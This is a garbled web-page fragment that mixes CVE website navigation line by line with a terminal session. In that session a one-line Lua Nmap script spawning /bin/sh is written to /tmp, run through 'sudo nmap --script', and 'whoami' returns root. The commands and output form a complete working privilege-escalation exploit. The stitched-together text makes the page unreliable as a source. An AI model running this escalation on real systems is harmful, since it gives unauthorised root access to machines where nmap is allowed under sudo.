 CVE List CNAs WGs Board About
News & Blog
CVE
echo 'os.execute("/bin/sh")' > /tmp/root.nse
Common Vulnerabilities and Exposures
sudo nmap --script=/tmp/root.nse
Search CVE List
Starting Nmap 7.40 ( https://nmap.org ) at 2019-09-20 04:10 AEST
Download CVE
whoami
root
Data Feeds